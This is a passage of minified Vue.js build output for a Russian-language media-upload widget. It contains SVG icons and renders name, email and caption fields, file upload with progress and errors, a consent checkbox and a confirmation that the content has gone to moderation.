7.78652C17.854 7.78652 17.8425 7.76376 17.8425 7.73595C17.8425 7.70815 17.831 7.68539 17.817 7.68539C17.8029 7.68539 17.7914 7.65126 17.7914 7.60955C17.7914 7.56784 17.7799 7.53371 17.7658 7.53371C17.7518 7.53371 17.7403 7.51095 17.7403 7.48315C17.7403 7.45534 17.7288 7.43258 17.7147 7.43258C17.7007 7.43258 17.6892 7.40983 17.6892 7.38202C17.6892 7.35421 17.6777 7.33146 17.6636 7.33146C17.6495 7.33146 17.638 7.30871 17.638 7.2809C17.638 7.25309 17.6265 7.23034 17.6125 7.23034C17.5984 7.23034 17.5869 7.20758 17.5869 7.17978C17.5869 7.15197 17.5754 7.12921 17.5613 7.12921C17.5473 7.12921 17.5358 7.10896 17.5358 7.08424C17.5358 7.05949 17.5128 7.02286 17.4847 7.00281C17.4565 6.98276 17.4335 6.94863 17.4335 6.92697C17.4335 6.9053 17.4105 6.87117 17.3824 6.85112C17.3543 6.83108 17.3313 6.79695 17.3313 6.77528C17.3313 6.75361 17.3083 6.71949 17.2802 6.69944C17.252 6.67939 17.229 6.64731 17.229 6.62815C17.229 6.60901 17.1945 6.56143 17.1524 6.52247C17.1102 6.48351 17.0757 6.43904 17.0757 6.42365C17.0757 6.38712 16.2412 5.5618 16.2042 5.5618C16.1887 5.5618 16.1437 5.52767 16.1043 5.48595C16.0649 5.44424 16.0168 5.41011 15.9974 5.41011C15.9781 5.41011 15.9456 5.38736 15.9254 5.35955C15.9051 5.33174 15.868 5.30899 15.843 5.30899C15.818 5.30899 15.7975 5.29761 15.7975 5.28371C15.7975 5.2698 15.7771 5.25843 15.7521 5.25843C15.727 5.25843 15.69 5.23567 15.6697 5.20787C15.6495 5.18006 15.6124 5.1573 15.5874 5.1573C15.5624 5.1573 15.5419 5.14593 15.5419 5.13202C15.5419 5.11812 15.5189 5.10674 15.4908 5.10674C15.4627 5.10674 15.4397 5.09537 15.4397 5.08146C15.4397 5.06756 15.4167 5.05618 15.3885 5.05618C15.3604 5.05618 15.3374 5.0448 15.3374 5.0309C15.3374 5.01699 15.3144 5.00562 15.2863 5.00562C15.2582 5.00562 15.2352 4.99424 15.2352 4.98034C15.2352 4.96643 15.2122 4.95506 15.184 4.95506C15.1559 4.95506 15.1329 4.94368 15.1329 4.92978C15.1329 4.91587 15.1099 4.90449 15.0818 4.90449C15.0537 4.90449 15.0307 4.89312 15.0307 4.87921C15.0307 4.86531 14.9962 4.85393 14.954 4.85393C14.9118 4.85393 14.8773 4.84256 14.8773 4.82865C14.8773 4.81475 14.8428 4.80337 14.8006 4.80337C14.7584 4.80337 14.7239 4.79199 14.7239 4.77809C14.7239 4.76419 14.6894 4.75281 14.6472 4.75281C14.6051 4.75281 14.5706 4.74143 14.5706 4.72753C14.5706 4.71362 14.536 4.70225 14.4939 4.70225C14.4517 4.70225 14.4172 4.69087 14.4172 4.67697C14.4172 4.66306 14.3712 4.65169 14.3149 4.65169C14.2587 4.65169 14.2127 4.64031 14.2127 4.6264C14.2127 4.6125 14.1552 4.60112 14.0849 4.60112C14.0146 4.60112 13.9571 4.58975 13.9571 4.57584C13.9571 4.5611 13.8719 4.55056 13.7526 4.55056C13.6333 4.55056 13.5481 4.54002 13.5481 4.52528C13.5481 4.5093 13.3691 4.5 13.0624 4.5C12.7556 4.5 12.5767 4.5093 12.5767 4.52528ZM13.3436 5.63764C13.3436 5.65238 13.4288 5.66292 13.5481 5.66292C13.6674 5.66292 13.7526 5.67346 13.7526 5.6882C13.7526 5.70211 13.8101 5.71348 13.8804 5.71348C13.9507 5.71348 14.0082 5.72486 14.0082 5.73876C14.0082 5.75267 14.0542 5.76404 14.1104 5.76404C14.1667 5.76404 14.2127 5.77542 14.2127 5.78933C14.2127 5.80323 14.2472 5.81461 14.2894 5.81461C14.3315 5.81461 14.3661 5.82598 14.3661 5.83989C14.3661 5.85379 14.4006 5.86517 14.4427 5.86517C14.4849 5.86517 14.5194 5.87654 14.5194 5.89045C14.5194 5.90435 14.5424 5.91573 14.5706 5.91573C14.5987 5.91573 14.6217 5.92711 14.6217 5.94101C14.6217 5.95492 14.6447 5.96629 14.6728 5.96629C14.7009 5.96629 14.7239 5.97767 14.7239 5.99157C14.7239 6.00548 14.7469 6.01685 14.7751 6.01685C14.8032 6.01685 14.8262 6.02823 14.8262 6.04213C14.8262 6.05604 14.8492 6.06742 14.8773 6.06742C14.9054 6.06742 14.9284 6.07879 14.9284 6.0927C14.9284 6.1066 14.9514 6.11798 14.9796 6.11798C15.0077 6.11798 15.0307 6.12935 15.0307 6.14326C15.0307 6.15716 15.0512 6.16854 15.0761 6.16854C15.1012 6.16854 15.1382 6.19129 15.1585 6.2191C15.1788 6.24691 15.2133 6.26966 15.2352 6.26966C15.2571 6.26966 15.2916 6.29242 15.3119 6.32022C15.3321 6.34803 15.3646 6.37079 15.3839 6.37079C15.4033 6.37079 15.4514 6.40492 15.4908 6.44663C15.5302 6.48834 15.5752 6.52247 15.5908 6.52247C15.6279 6.52247 16.1554 7.04422 16.1554 7.08085C16.1554 7.0963 16.1899 7.14082 16.2321 7.17978C16.2743 7.21873 16.3088 7.26631 16.3088 7.28545C16.3088 7.30461 16.3318 7.33669 16.3599 7.35674C16.388 7.37679 16.411 7.41092 16.411 7.43258C16.411 7.45425 16.434 7.48838 16.4622 7.50843C16.4903 7.52847 16.5133 7.56511 16.5133 7.58986C16.5133 7.61458 16.5248 7.63483 16.5389 7.63483C16.5529 7.63483 16.5644 7.65758 16.5644 7.68539C16.5644 7.7132 16.5759 7.73595 16.59 7.73595C16.604 7.73595 16.6155 7.75871 16.6155 7.78652C16.6155 7.81433 16.627 7.83708 16.6411 7.83708C16.6552 7.83708 16.6667 7.85983 16.6667 7.88764C16.6667 7.91545 16.6782 7.9382 16.6922 7.9382C16.7063 7.9382 16.7178 7.96096 16.7178 7.98876C16.7178 8.01657 16.7293 8.03933 16.7434 8.03933C16.7574 8.03933 16.7689 8.07345 16.7689 8.11517C16.7689 8.15688 16.7804 8.19101 16.7945 8.19101C16.8085 8.19101 16.82 8.22514 16.82 8.26685C16.82 8.30857 16.8315 8.3427 16.8456 8.3427C16.8597 8.3427 16.8712 8.37683 16.8712 8.41854C16.8712 8.46025 16.8827 8.49438 16.8967 8.49438C16.9108 8.49438 16.9223 8.53989 16.9223 8.59551C16.9223 8.65112 16.9338 8.69663 16.9479 8.69663C16.9619 8.69663 16.9734 8.75351 16.9734 8.82303C16.9734 8.89256 16.9849 8.94944 16.999 8.94944C17.0153 8.94944 17.0245 9.16855 17.0245 9.55618C17.0245 9.94381 17.0153 10.1629 16.999 10.1629C16.9849 10.1629 16.9734 10.2198 16.9734 10.2893C16.9734 10.3588 16.9619 10.4157 16.9479 10.4157C16.9338 10.4157 16.9223 10.4612 16.9223 10.5169C16.9223 10.5725 16.9108 10.618 16.8967 10.618C16.8827 10.618 16.8712 10.6521 16.8712 10.6938C16.8712 10.7355 16.8597 10.7697 16.8456 10.7697C16.8315 10.7697 16.82 10.8038 16.82 10.8455C16.82 10.8872 16.8085 10.9213 16.7945 10.9213C16.7804 10.9213 16.7689 10.9555 16.7689 10.9972C16.7689 11.0389 16.7574 11.073 16.7434 11.073C16.7293 11.073 16.7178 11.0958 16.7178 11.1236C16.7178 11.1514 16.7063 11.1742 16.6922 11.1742C16.6782 11.1742 16.6667 11.1969 16.6667 11.2247C16.6667 11.2525 16.6552 11.2753 16.6411 11.2753C16.627 11.2753 16.6155 11.298 16.6155 11.3258C16.6155 11.3537 16.604 11.3764 16.59 11.3764C16.5759 11.3764 16.5644 11.3992 16.5644 11.427C16.5644 11.4548 16.5529 11.4775 16.5389 11.4775C16.5248 11.4775 16.5133 11.4978 16.5133 11.5225C16.5133 11.5473 16.4903 11.5839 16.4622 11.6039C16.434 11.624 16.411 11.6581 16.411 11.6798C16.411 11.7014 16.388 11.7356 16.3599 11.7556C16.3318 11.7757 16.3088 11.8077 16.3088 11.8269C16.3088 11.846 16.2743 11.8936 16.2321 11.9326C16.1899 11.9715 16.1554 12.0161 16.1554 12.0315C16.1554 12.0681 15.5767 12.6404 15.5397 12.6404C15.5241 12.6404 15.4791 12.6746 15.4397 12.7163C15.4003 12.758 15.3522 12.7921 15.3328 12.7921C15.3134 12.7921 15.281 12.8149 15.2607 12.8427C15.2405 12.8705 15.2034 12.8933 15.1784 12.8933C15.1534 12.8933 15.1329 12.9046 15.1329 12.9185C15.1329 12.9324 15.1124 12.9438 15.0874 12.9438C15.0624 12.9438 15.0254 12.9666 15.0051 12.9944C14.9848 13.0222 14.9478 13.0449 14.9228 13.0449C14.8978 13.0449 14.8773 13.0563 14.8773 13.0702C14.8773 13.0841 14.8543 13.0955 14.8262 13.0955C14.7981 13.0955 14.7751 13.1069 14.7751 13.1208C14.7751 13.1347 14.7405 13.1461 14.6984 13.1461C14.6562 13.1461 14.6217 13.1574 14.6217 13.1713C14.6217 13.1853 14.5987 13.1966 14.5706 13.1966C14.5424 13.1966 14.5194 13.208 14.5194 13.2219C14.5194 13.2358 14.4849 13.2472 14.4427 13.2472C14.4006 13.2472 14.3661 13.2586 14.3661 13.2725C14.3661 13.2864 14.3315 13.2978 14.2894 13.2978C14.2472 13.2978 14.2127 13.3091 14.2127 13.323C14.2127 13.3369 14.1782 13.3483 14.136 13.3483C14.0938 13.3483 14.0593 13.3597 14.0593 13.3736C14.0593 13.3875 14.0018 13.3989 13.9315 13.3989C13.8612 13.3989 13.8037 13.4103 13.8037 13.4242C13.8037 13.4386 13.727 13.4494 13.6247 13.4494C13.5225 13.4494 13.4458 13.4603 13.4458 13.4747C13.4458 13.4904 13.3009 13.5 13.0624 13.5C12.8238 13.5 12.6789 13.4904 12.6789 13.4747C12.6789 13.4603 12.6022 13.4494 12.5 13.4494C12.3978 13.4494 12.3211 13.4386 12.3211 13.4242C12.3211 13.4103 12.2635 13.3989 12.1933 13.3989C12.123 13.3989 12.0654 13.3875 12.0654 13.3736C12.0654 13.3597 12.0309 13.3483 11.9888 13.3483C11.9466 13.3483 11.9121 13.3369 11.9121 13.323C11.9121 13.3091 11.8776 13.2978 11.8354 13.2978C11.7932 13.2978 11.7587 13.2864 11.7587 13.2725C11.7587 13.2586 11.7242 13.2472 11.682 13.2472C11.6398 13.2472 11.6053 13.2358 11.6053 13.2219C11.6053 13.208 11.5823 13.1966 11.5542 13.1966C11.5261 13.1966 11.5031 13.1853 11.5031 13.1713C11.5031 13.1574 11.4801 13.1461 11.4519 13.1461C11.4238 13.1461 11.4008 13.1347 11.4008 13.1208C11.4008 13.1069 11.3688 13.0955 11.3298 13.0955C11.2881 13.0955 11.2435 13.0746 11.2219 13.0449C11.2016 13.0171 11.1646 12.9944 11.1395 12.9944C11.1145 12.9944 11.0941 12.983 11.0941 12.9691C11.0941 12.9552 11.0736 12.9438 11.0486 12.9438C11.0236 12.9438 10.9865 12.9211 10.9663 12.8933C10.946 12.8654 10.9115 12.8427 10.8896 12.8427C10.8677 12.8427 10.8332 12.8199 10.8129 12.7921C10.7926 12.7643 10.7602 12.7416 10.7408 12.7416C10.7214 12.7416 10.6733 12.7074 10.6339 12.6657C10.5946 12.624 10.5495 12.5899 10.5339 12.5899C10.4971 12.5899 10.0204 12.1189 10.0204 12.0826C10.0204 12.0674 9.97444 12.0113 9.9182 11.9579C9.86196 11.9044 9.81595 11.8453 9.81595 11.8264C9.81595 11.8075 9.79294 11.7757 9.76483 11.7556C9.73671 11.7356 9.7137 11.6989 9.7137 11.6742C9.7137 11.6495 9.7022 11.6292 9.68814 11.6292C9.67408 11.6292 9.66258 11.609 9.66258 11.5842C9.66258 11.5595 9.63957 11.5229 9.61145 11.5028C9.58333 11.4828 9.56033 11.4461 9.56033 11.4214C9.56033 11.3967 9.54882 11.3764 9.53477 11.3764C9.52071 11.3764 9.5092 11.3537 9.5092 11.3258C9.5092 11.298 9.4977 11.2753 9.48364 11.2753C9.46958 11.2753 9.45808 11.2525 9.45808 11.2247C9.45808 11.1969 9.44657 11.1742 9.43252 11.1742C9.41846 11.1742 9.40695 11.14 9.40695 11.0983C9.40695 11.0566 9.39545 11.0225 9.38139 11.0225C9.36733 11.0225 9.35583 10.9997 9.35583 10.9719C9.35583 10.9441 9.34433 10.9213 9.33027 10.9213C9.31621 10.9213 9.3047 10.8872 9.3047 10.8455C9.3047 10.8038 9.2932 10.7697 9.27914 10.7697C9.26508 10.7697 9.25358 10.7242 9.25358 10.6685C9.25358 10.6129 9.24208 10.5674 9.22802 10.5674C9.21396 10.5674 9.20245 10.5219 9.20245 10.4663C9.20245 10.4107 9.19095 10.3652 9.17689 10.3652C9.16268 10.3652 9.15133 10.2977 9.15133 10.2135C9.15133 10.1292 9.13998 10.0618 9.12577 10.0618C9.10959 10.0618 9.1002 9.87641 9.1002 9.55618C9.1002 9.23595 9.10959 9.05056 9.12577 9.05056C9.13998 9.05056 9.15133 8.98314 9.15133 8.89888C9.15133 8.81462 9.16268 8.74719 9.17689 8.74719C9.19095 8.74719 9.20245 8.70168 9.20245 8.64607C9.20245 8.59045 9.21396 8.54494 9.22802 8.54494C9.24208 8.54494 9.25358 8.49944 9.25358 8.44382C9.25358 8.3882 9.26508 8.3427 9.27914 8.3427C9.2932 8.3427 9.3047 8.30857 9.3047 8.26685C9.3047 8.22514 9.31621 8.19101 9.33027 8.19101C9.34433 8.19101 9.35583 8.16826 9.35583 8.14045C9.35583 8.11264 9.36733 8.08989 9.38139 8.08989C9.39545 8.08989 9.40695 8.05576 9.40695 8.01404C9.40695 7.97233 9.41846 7.9382 9.43252 7.9382C9.44657 7.9382 9.45808 7.91545 9.45808 7.88764C9.45808 7.85983 9.46958 7.83708 9.48364 7.83708C9.4977 7.83708 9.5092 7.81433 9.5092 7.78652C9.5092 7.75871 9.52071 7.73595 9.53477 7.73595C9.54882 7.73595 9.56033 7.7157 9.56033 7.69098C9.56033 7.66623 9.58333 7.6296 9.61145 7.60955C9.63957 7.5895 9.66258 7.55287 9.66258 7.52812C9.66258 7.5034 9.67408 7.48315 9.68814 7.48315C9.7022 7.48315 9.7137 7.46497 9.7137 7.44272C9.7137 7.4205 9.74821 7.37042 9.79039 7.33146C9.83257 7.2925 9.86708 7.24722 9.86708 7.23084C9.86708 7.21449 9.91309 7.15738 9.96933 7.10393C10.0256 7.05049 10.0716 6.99431 10.0716 6.9791C10.0716 6.94302 10.4457 6.57303 10.4822 6.57303C10.4975 6.57303 10.5543 6.52753 10.6084 6.47191C10.6624 6.41629 10.7222 6.37079 10.7413 6.37079C10.7604 6.37079 10.7926 6.34803 10.8129 6.32022C10.8332 6.29242 10.8677 6.26966 10.8896 6.26966C10.9115 6.26966 10.946 6.24691 10.9663 6.2191C10.9865 6.19129 11.0236 6.16854 11.0486 6.16854C11.0736 6.16854 11.0941 6.15716 11.0941 6.14326C11.0941 6.12935 11.1171 6.11798 11.1452 6.11798C11.1733 6.11798 11.1963 6.1066 11.1963 6.0927C11.1963 6.07879 11.2193 6.06742 11.2474 6.06742C11.2756 6.06742 11.2986 6.05604 11.2986 6.04213C11.2986 6.02823 11.3216 6.01685 11.3497 6.01685C11.3778 6.01685 11.4008 6.00548 11.4008 5.99157C11.4008 5.97767 11.4238 5.96629 11.4519 5.96629C11.4801 5.96629 11.5031 5.95492 11.5031 5.94101C11.5031 5.92711 11.5376 5.91573 11.5798 5.91573C11.6219 5.91573 11.6564 5.90435 11.6564 5.89045C11.6564 5.87654 11.6794 5.86517 11.7076 5.86517C11.7357 5.86517 11.7587 5.85379 11.7587 5.83989C11.7587 5.82598 11.7932 5.81461 11.8354 5.81461C11.8776 5.81461 11.9121 5.80323 11.9121 5.78933C11.9121 5.77542 11.9581 5.76404 12.0143 5.76404C12.0706 5.76404 12.1166 5.75267 12.1166 5.73876C12.1166 5.72486 12.1741 5.71348 12.2444 5.71348C12.3147 5.71348 12.3722 5.70211 12.3722 5.6882C12.3722 5.67346 12.4574 5.66292 12.5767 5.66292C12.696 5.66292 12.7812 5.65238 12.7812 5.63764C12.7812 5.62232 12.8919 5.61236 13.0624 5.61236C13.2328 5.61236 13.3436 5.62232 13.3436 5.63764Z" fill="black"></path></svg><div class="iu-widget-upload__text"><span class="iu-widget-upload__input"><span class="iu-widget-upload__text--desktop">Загрузи файлы</span><span class="iu-widget-upload__text--mobile">Загрузи файлы</span></span><span class="iu-widget-upload__text--desktop"> или перетащи в эту область</span></div><div class="iu-widget-upload__hint"><span class="iu-widget-upload__hint--desktop"> Допустимые форматы: .jpg, .png, .mp4, .mov<br> не более 5 файлов. <br> Размер одного файла – не более 50 МБ. <br> Минимальное соотношение – не менее 480px на одну сторону. </span><span class="iu-widget-upload__hint--mobile"> Не более 5 файлов </span></div>',3),b={key:1,class:"iu-widget-preview"},M={key:0,class:"iu-widget-upload__progress"},w=(0,o.Lk)("div",{class:"iu-widget-upload__loader"},[(0,o.Lk)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M20.3334 1.66699C19.4493 1.66699 18.6015 2.01818 17.9764 2.6433C17.3512 3.26842 17 4.11627 17 5.00032C17 5.88438 17.3512 6.73223 17.9764 7.35735C18.6015 7.98247 19.4493 8.33366 20.3334 8.33366C21.2174 8.33366 22.0653 7.98247 22.6904 7.35735C23.3155 6.73223 23.6667 5.88438 23.6667 5.00032C23.6667 4.11627 23.3155 3.26842 22.6904 2.6433C22.0653 2.01818 21.2174 1.66699 20.3334 1.66699ZM20.3334 32.5003C19.6703 32.5003 19.0345 32.7637 18.5656 33.2326C18.0968 33.7014 17.8334 34.3373 17.8334 35.0003C17.8334 35.6634 18.0968 36.2992 18.5656 36.7681C19.0345 37.2369 19.6703 37.5003 20.3334 37.5003C20.9964 37.5003 21.6323 37.2369 22.1011 36.7681C22.57 36.2992 22.8334 35.6634 22.8334 35.0003C22.8334 34.3373 22.57 33.7014 22.1011 33.2326C21.6323 32.7637 20.9964 32.5003 20.3334 32.5003ZM35.5 18.8337C35.058 18.8337 34.6341 19.0093 34.3215 19.3218C34.009 19.6344 33.8334 20.0583 33.8334 20.5003C33.8334 20.9424 34.009 21.3663 34.3215 21.6788C34.6341 21.9914 35.058 22.167 35.5 22.167C35.9421 22.167 36.366 21.9914 36.6786 21.6788C36.9911 21.3663 37.1667 20.9424 37.1667 20.5003C37.1667 20.0583 36.9911 19.6344 36.6786 19.3218C36.366 19.0093 35.9421 18.8337 35.5 18.8337ZM5.33337 17.0003C4.93941 17.0003 4.5493 17.0779 4.18532 17.2287C3.82135 17.3794 3.49063 17.6004 3.21205 17.879C2.93348 18.1576 2.7125 18.4883 2.56174 18.8523C2.41097 19.2162 2.33337 19.6064 2.33337 20.0003C2.33337 20.3943 2.41097 20.7844 2.56174 21.1484C2.7125 21.5124 2.93348 21.8431 3.21205 22.1216C3.49063 22.4002 3.82135 22.6212 4.18532 22.772C4.5493 22.9227 4.93941 23.0003 5.33337 23.0003C5.72734 23.0003 6.11745 22.9227 6.48143 22.772C6.8454 22.6212 7.17612 22.4002 7.4547 22.1216C7.73327 21.8431 7.95425 21.5124 8.10501 21.1484C8.25578 20.7844 8.33337 20.3943 8.33337 20.0003C8.33337 19.6064 8.25578 19.2162 8.10501 18.8523C7.95425 18.4883 7.73327 18.1576 7.4547 17.879C7.17612 17.6004 6.8454 17.3794 6.48143 17.2287C6.11745 17.0779 5.72734 17.0003 5.33337 17.0003ZM31 5.16699C29.895 5.16699 28.8352 5.60598 28.0538 6.38738C27.2724 7.16878 26.8334 8.22859 26.8334 9.33366C26.8334 10.4387 27.2724 11.4985 28.0538 12.2799C28.8352 13.0613 29.895 13.5003 31 13.5003C32.1051 13.5003 33.1649 13.0613 33.9463 12.2799C34.7277 11.4985 35.1667 10.4387 35.1667 9.33366C35.1667 8.22859 34.7277 7.16878 33.9463 6.38738C33.1649 5.60598 32.1051 5.16699 31 5.16699ZM9.66671 27.667C8.87106 27.667 8.108 27.9831 7.54539 28.5457C6.98278 29.1083 6.66671 29.8713 6.66671 30.667C6.66671 31.4626 6.98278 32.2257 7.54539 32.7883C8.108 33.3509 8.87106 33.667 9.66671 33.667C10.4624 33.667 11.2254 33.3509 11.788 32.7883C12.3506 32.2257 12.6667 31.4626 12.6667 30.667C12.6667 29.8713 12.3506 29.1083 11.788 28.5457C11.2254 27.9831 10.4624 27.667 9.66671 27.667ZM31 28.667C30.7374 28.667 30.4773 28.7187 30.2347 28.8192C29.992 28.9197 29.7715 29.0671 29.5858 29.2528C29.4001 29.4385 29.2528 29.659 29.1523 29.9016C29.0518 30.1443 29 30.4043 29 30.667C29 30.9296 29.0518 31.1897 29.1523 31.4324C29.2528 31.675 29.4001 31.8955 29.5858 32.0812C29.7715 32.2669 29.992 32.4142 30.2347 32.5147C30.4773 32.6153 30.7374 32.667 31 32.667C31.2627 32.667 31.5228 32.6153 31.7654 32.5147C32.0081 32.4142 32.2285 32.2669 32.4143 32.0812C32.6 31.8955 32.7473 31.675 32.8478 31.4324C32.9483 31.1897 33 30.9296 33 30.667C33 30.4043 32.9483 30.1443 32.8478 29.9016C32.7473 29.659 32.6 29.4385 32.4143 29.2528C32.2285 29.0671 32.0081 28.9197 31.7654 28.8192C31.5228 28.7187 31.2627 28.667 31 28.667ZM9.66671 6.33366C9.27274 6.33366 8.88263 6.41126 8.51866 6.56202C8.15468 6.71278 7.82396 6.93376 7.54539 7.21234C7.26681 7.49091 7.04583 7.82163 6.89507 8.18561C6.74431 8.54958 6.66671 8.93969 6.66671 9.33366C6.66671 9.72762 6.74431 10.1177 6.89507 10.4817C7.04583 10.8457 7.26681 11.1764 7.54539 11.455C7.82396 11.7336 8.15468 11.9545 8.51866 12.1053C8.88263 12.2561 9.27274 12.3337 9.66671 12.3337C10.0607 12.3337 10.4508 12.2561 10.8148 12.1053C11.1787 11.9545 11.5095 11.7336 11.788 11.455C12.0666 11.1764 12.2876 10.8457 12.4383 10.4817C12.5891 10.1177 12.6667 9.72762 12.6667 9.33366C12.6667 8.93969 12.5891 8.54958 12.4383 8.18561C12.2876 7.82163 12.0666 7.49091 11.788 7.21234C11.5095 6.93376 11.1787 6.71278 10.8148 6.56202C10.4508 6.41126 10.0607 6.33366 9.66671 6.33366Z",fill:"#000"})])],-1),h={key:0},L={key:1},m={class:"iu-widget__media-list"},A=["src","onError"],v=["onClick"],C=(0,o.Lk)("svg",{width:"12",height:"12",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M1 1C8.33333 8.33333 23 23 23 23",stroke:"#7C0000","stroke-width":"4","stroke-linecap":"round"}),(0,o.Lk)("path",{d:"M23 1C15.6667 8.33333 1 23 1 23",stroke:"#7C0000","stroke-width":"4","stroke-linecap":"round"})],-1),x=[C],j={key:2,class:"iu-widget-message iu-widget-upload__error"},k=(0,o.Lk)("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM12 16C12 16.5523 11.5523 17 11 17C10.4477 17 10 16.5523 10 16C10 15.4477 10.4477 15 11 15C11.5523 15 12 15.4477 12 16ZM12 6C12 5.44772 11.5523 5 11 5C10.4477 5 10 5.44772 10 6L10 13C10 13.5523 10.4477 14 11 14C11.5523 14 12 13.5523 12 13L12 6Z",fill:"#2C2C2C"})],-1),D={class:"iu-widget-checkbox"},S=(0,o.Lk)("div",{class:"iu-widget-checkbox__toggle"},null,-1),I=["innerHTML"],_={key:1,class:"iu-widget-checkbox__label"},N=["href"],T=(0,o.Lk)("br",null,null,-1),E={class:"iu-widget__controls"},z=(0,o.Lk)("div",{class:"iu-widget__title iu-widget__title--notice"}," — обязательно для заполнения ",-1),O={key:1,class:"iu-widget-message iu-widget-message-congrats"},P=(0,o.Lk)("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 11C2 6.02944 6.02944 2 11 2C15.9706 2 20 6.02944 20 11C20 15.9706 15.9706 20 11 20C6.02944 20 2 15.9706 2 11ZM11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0ZM15.9069 9.00691C16.2974 8.61639 16.2974 7.98322 15.9069 7.5927C15.5164 7.20217 14.8832 7.20217 14.4927 7.5927L9.7998 12.2856L7.50691 9.9927C7.11639 9.60217 6.48322 9.60217 6.0927 9.9927C5.70217 10.3832 5.70217 11.0164 6.0927 11.4069L9.0927 14.4069C9.48322 14.7974 10.1164 14.7974 10.5069 14.4069L15.9069 9.00691Z",fill:"#2C2C2C"})],-1),Y=(0,o.Lk)("span",null,[(0,o.eW)(" Контент успешно отправлен на модерацию. "),(0,o.Lk)("span",null," В случае успешной публикации вы получите уведомление на почту. ")],-1),U=[P,Y],Q=(0,o.Lk)("svg",{width:"134",height:"134",viewBox:"0 0 134 134",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M67 122.834C97.8359 122.834 122.833 97.8362 122.833 67.0003C122.833 36.1644 97.8359 11.167 67 11.167C36.1641 11.167 11.1667 36.1644 11.1667 67.0003C11.1667 97.8362 36.1641 122.834 67 122.834Z",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}),(0,o.Lk)("path",{d:"M67 39.083L67 94.9163",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}),(0,o.Lk)("path",{d:"M39.0833 67L94.9166 67",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"})],-1),$=[Q];function H(t,i,e,s,C,P){return C.isShow?((0,o.uX)(),(0,o.CE)("div",{key:0,ref:"iuOverlay",class:(0,o.C4)(["iu-widget__overlay",{"iu-widget--in-drag":C.inDrag}]),onClick:i[11]||(i[11]=t=>C.isShow=!1),onDragover:i[12]||(i[12]=(0,o.D$)((t=>C.inDrag=!0),["prevent","stop"])),onDragleave:i[13]||(i[13]=(0,o.D$)((t=>C.inDrag=!1),["prevent","stop"])),onDrop:i[14]||(i[14]=(0,o.D$)(((...t)=>P.uploadFromDrop&&P.uploadFromDrop(...t)),["prevent","stop"]))},[C.settings.custom_style?((0,o.uX)(),(0,o.CE)("div",{key:0,innerHTML:C.settings.custom_style},null,8,r)):(0,o.Q3)("",!0),(0,o.Lk)("div",{ref:"iuPopup",class:"iu-widget__popup",onClick:i[9]||(i[9]=(0,o.D$)((()=>{}),["stop"])),onDragover:i[10]||(i[10]=(0,o.D$)((t=>C.inDrag=!0),["prevent","stop"]))},["congrats"!==C.currentStep?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",{class:"iu-widget__close",onClick:i[0]||(i[0]=t=>C.isShow=!1)},a),u,(0,o.Lk)("div",n,[l,(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[1]||(i[1]=t=>C.username=t),type:"text",onInput:i[2]||(i[2]=t=>C.error=null)},null,544),[[o.Jo,C.username]]),d,(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[3]||(i[3]=t=>C.email=t),type:"text",onInput:i[4]||(i[4]=t=>C.error=null)},null,544),[[o.Jo,C.email]]),p,(0,o.bo)((0,o.Lk)("textarea",{"onUpdate:modelValue":i[5]||(i[5]=t=>C.caption=t),type:"text",rows:"3",placeholder:C.settings.caption_placeholder},null,8,c),[[o.Jo,C.caption]])]),f,P.limitIsFull||C.uploadProcess?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",y,[g,(0,o.Lk)("input",{title:"Загрузи файлы",type:"file",multiple:"",accept:"image/x-png, image/png, image/jpeg, video/*",onChange:i[6]||(i[6]=(...t)=>P.uploadFromInput&&P.uploadFromInput(...t))},null,32)])),C.uploadProcess||C.uploadedFiles.length?((0,o.uX)(),(0,o.CE)("div",b,[C.uploadProcess?((0,o.uX)(),(0,o.CE)("div",M,[w,(0,o.eW)(" Обработано "+(0,o.v_)(C.filesProcessed)+" из "+(0,o.v_)(C.filesToUpload.length)+" файлов.  ",1),C.isVideoCompression?((0,o.uX)(),(0,o.CE)("span",h," Сжатие медиа ")):((0,o.uX)(),(0,o.CE)("span",L," Загрузка медиа "))])):(0,o.Q3)("",!0),(0,o.Lk)("div",m,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(C.uploadedFiles,((t,i)=>((0,o.uX)(),(0,o.CE)("div",{key:t.id,class:"iu-widget__media-item"},[(0,o.Lk)("img",{ref_for:!0,ref:"uploadedImages",src:t.url,class:"iu-widget-item-image",onError:e=>P.reloadImage(i,t.url)},null,40,A),(0,o.Lk)("div",{class:"iu-widget-item-close",onClick:t=>C.uploadedFiles.splice(i,1)},x,8,v)])))),128))])])):(0,o.Q3)("",!0),!C.uploadProcess&&C.error?((0,o.uX)(),(0,o.CE)("div",j,[k,(0,o.Lk)("span",null,(0,o.v_)(C.error),1)])):(0,o.Q3)("",!0),(0,o.Lk)("label",D,[(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[7]||(i[7]=t=>C.agreedWithRules=t),type:"checkbox"},null,512),[[o.lH,C.agreedWithRules]]),S,C.settings.personal_data_agreement_content?((0,o.uX)(),(0,o.CE)("div",{key: